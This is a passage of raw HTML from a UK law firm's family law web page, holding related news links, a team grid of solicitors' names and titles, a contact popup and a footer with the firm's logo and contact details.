                            <a href="https://www.michelmores.com/firm-news/excellent-results-for-michelmores-in-chambers-uk-2025/">Excellent results for Michelmores in Chambers UK 2025</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="International Family Law" data-lazy-src="https://www.michelmores.com/app/uploads/2024/10/Legal-500-2025-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/10/Legal-500-2025-1024x683.jpg" alt="International Family Law"></noscript>
                                                        <div class="related-post__meta-item">News</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/firm-news/michelmores-celebrates-31-rankings-in-the-legal-500-2025-directory/">Michelmores celebrates 31 rankings in the Legal 500 2025 Directory</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="International Family Law" data-lazy-src="https://www.michelmores.com/app/uploads/2024/09/GettyImages-182671546-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/09/GettyImages-182671546-1024x683.jpg" alt="International Family Law"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/family-insight/english-pensions-and-international-divorce-what-you-need-to-know/">English pensions and international divorce – what you need to know</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="International Family Law" data-lazy-src="https://www.michelmores.com/app/uploads/2024/07/Chambers-High-Net-Worth-2024-1024x683.png"><noscript><img src="https://www.michelmores.com/app/uploads/2024/07/Chambers-High-Net-Worth-2024-1024x683.png" alt="International Family Law"></noscript>
                                                        <div class="related-post__meta-item">News</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/firm-news/michelmores-recognised-as-a-leading-firm-in-chambers-high-net-worth-guide-2024-and-receives-new-uk-rankings-for-family-offices-funds-structuring/">Michelmores recognised as a leading firm in Chambers High Net Worth Guide 2024 and receives new UK rankings for Family Offices & Funds Structuring</a>
                        </div>
                    </div>

                                   </div>
    </div>
</div>


<div class="people-grid">
    <div class="container">
        
                            <div class="people-grid__group">
                <div class="people-grid__list-header">
                                            <h3>Key Contacts</h3>

                    
                                            <a href="/people" class="btn  btn--boxed-arrow-right">
                            View all people                            <span class="box-icon"></span>
                        </a>
                                    </div>

                <div class="people-grid__list">
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/daniel-eames/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Daniel Eames"
                                            style="transform: scale(1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Daniel-Eames-1-768x511.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2022/07/Daniel-Eames-1-768x511.jpg"
                                            alt="Daniel Eames"
                                            style="transform: scale(1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/daniel-eames/">Daniel Eames</a>
                            </div>
                                                            <div class="person-job-title">Partner</div>
                                                    </div>
                                    </div>
            </div>
                                <div class="people-grid__group">
                <div class="people-grid__list-header">
                                            <h3>Team</h3>

                    
                                    </div>

                <div class="people-grid__list">
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/sarah-green/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Sarah Green"
                                            style="transform: scale(1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Sarah-min-768x513.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2022/07/Sarah-min-768x513.jpg"
                                            alt="Sarah Green"
                                            style="transform: scale(1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/sarah-green/">Sarah Green</a>
                            </div>
                                                            <div class="person-job-title">Partner</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/felicity-chapman/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Felicity Chapman"
                                            style="transform: scale(1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2024/06/Felicity-Chapman-1-768x512.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2024/06/Felicity-Chapman-1-768x512.jpg"
                                            alt="Felicity Chapman"
                                            style="transform: scale(1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/felicity-chapman/">Felicity Chapman</a>
                            </div>
                                                            <div class="person-job-title">Partner</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/pippa-allsop/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Pippa Allsop"
                                            style="transform: scale(1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Pippa-Allsop-min-1-768x547.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2022/07/Pippa-Allsop-min-1-768x547.jpg"
                                            alt="Pippa Allsop"
                                            style="transform: scale(1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/pippa-allsop/">Pippa Allsop</a>
                            </div>
                                                            <div class="person-job-title">Partner</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/laura-bond/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Laura Bond"
                                            style="transform: scale(1.1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2023/01/Laura-Bond-min-1-768x497.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2023/01/Laura-Bond-min-1-768x497.jpg"
                                            alt="Laura Bond"
                                            style="transform: scale(1.1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/laura-bond/">Laura Bond</a>
                            </div>
                                                            <div class="person-job-title">Senior Associate</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/rhiannon-anderson/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Rhiannon  Anderson"
                                            style="transform: scale(1.2)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Rhiannon-Anderson-768x512.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2022/07/Rhiannon-Anderson-768x512.jpg"
                                            alt="Rhiannon  Anderson"
                                            style="transform: scale(1.2)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/rhiannon-anderson/">Rhiannon  Anderson</a>
                            </div>
                                                            <div class="person-job-title">Senior Associate</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/yuliya-reed/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Yuliya  Reed"
                                            style="transform: scale(1.1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Yuliya-Reed-1-768x512.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2022/07/Yuliya-Reed-1-768x512.jpg"
                                            alt="Yuliya  Reed"
                                            style="transform: scale(1.1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/yuliya-reed/">Yuliya  Reed</a>
                            </div>
                                                            <div class="person-job-title">Senior Associate</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/jasmine-nicholes/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Jasmine  Nicholes"
                                            style="transform: scale(1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Jasmine-Nicholes-768x512.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2022/07/Jasmine-Nicholes-768x512.jpg"
                                            alt="Jasmine  Nicholes"
                                            style="transform: scale(1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/jasmine-nicholes/">Jasmine  Nicholes</a>
                            </div>
                                                            <div class="person-job-title">Associate</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/ellen-hambly/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Ellen  Hambly"
                                            style="transform: scale(1.2)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Ellen-Hambly-min-768x537.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2022/07/Ellen-Hambly-min-768x537.jpg"
                                            alt="Ellen  Hambly"
                                            style="transform: scale(1.2)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/ellen-hambly/">Ellen  Hambly</a>
                            </div>
                                                            <div class="person-job-title">Associate</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/milli-clark/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Milli Clark"
                                            style="transform: scale(1.2)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2023/01/Milli-Clark-min-768x486.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2023/01/Milli-Clark-min-768x486.jpg"
                                            alt="Milli Clark"
                                            style="transform: scale(1.2)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/milli-clark/">Milli Clark</a>
                            </div>
                                                            <div class="person-job-title">Associate</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/tansy-stephenson/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Tansy  Stephenson"
                                            style="transform: scale(1.1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Tansy-Stephenson-min-768x471.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2022/07/Tansy-Stephenson-min-768x471.jpg"
                                            alt="Tansy  Stephenson"
                                            style="transform: scale(1.1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/tansy-stephenson/">Tansy  Stephenson</a>
                            </div>
                                                            <div class="person-job-title">Associate</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/alicia-fernandez-fontalba/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Alicia Fernandez Fontalba"
                                            style="transform: scale(1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2025/10/Alicia-Fernandez-Fontalba-768x512.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2025/10/Alicia-Fernandez-Fontalba-768x512.jpg"
                                            alt="Alicia Fernandez Fontalba"
                                            style="transform: scale(1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/alicia-fernandez-fontalba/">Alicia Fernandez Fontalba</a>
                            </div>
                                                            <div class="person-job-title">Associate</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/jade-owen/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Jade Owen"
                                            style="transform: scale(1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2023/10/Jade-Owens-768x512.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2023/10/Jade-Owens-768x512.jpg"
                                            alt="Jade Owen"
                                            style="transform: scale(1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/jade-owen/">Jade Owen</a>
                            </div>
                                                            <div class="person-job-title">Paralegal</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/megan-galbraith/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Megan Galbraith"
                                            style="transform: scale(1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2024/10/Megan-Galbraith-768x478.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2024/10/Megan-Galbraith-768x478.jpg"
                                            alt="Megan Galbraith"
                                            style="transform: scale(1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/megan-galbraith/">Megan Galbraith</a>
                            </div>
                                                            <div class="person-job-title">Trainee Solicitor</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/katie-mcvey/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Katie  McVey"
                                            style="transform: scale(1.1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Katie-min-768x527.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2022/07/Katie-min-768x527.jpg"
                                            alt="Katie  McVey"
                                            style="transform: scale(1.1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/katie-mcvey/">Katie  McVey</a>
                            </div>
                                                            <div class="person-job-title">Graduate Solicitor Apprentice</div>
                                                    </div>
                                    </div>
            </div>
                        </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="5783"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
